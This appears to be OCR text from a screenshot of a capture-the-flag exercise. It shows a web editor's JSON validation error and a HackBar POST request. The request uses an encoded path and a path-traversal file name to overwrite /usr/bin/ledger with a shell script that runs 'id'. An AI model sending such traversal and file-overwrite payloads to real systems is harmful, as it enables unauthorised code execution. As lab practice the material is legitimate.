 不安全 | 410db819-bbaf-4ae4-b699-3f8e9ade7539.node5.buuoj.cn:81/api/editor/save
搜索
8
1 {
2 "errors": [
3 {
4 "line_from": 2,
5 "line_to": 2,
6 "error": "",
7 "message": "Error: Directive 'id' requires an argument\n"
8 }
9 ],
10 "message": "Validation failed",
11 "saved": false
12 }
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://410db819-bbaf-4ae4-b699-
3f8e9ade7539.node5.buuoj.cn:81/%61pi/editor/save
Use POST method
enctype
application/json
Body
{"name":"../../../../../usr/bin/ledger",
"content":"#!/bin/sh\nid"}